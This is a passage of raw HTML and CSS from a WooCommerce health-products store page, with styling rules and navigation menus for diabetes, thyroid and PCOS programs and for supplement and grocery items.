background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-thyroid-treatment tag-14993 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="a82ce4eb70a2022b019182aa9b25db91" style="display:none;"><span style="font-size: 14px">Buy1 Get1 FREE!!
<strong class="store_coupon">No coupon code needed.</strong><br> COD &amp; Free Shipping for orders above Rs 600<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
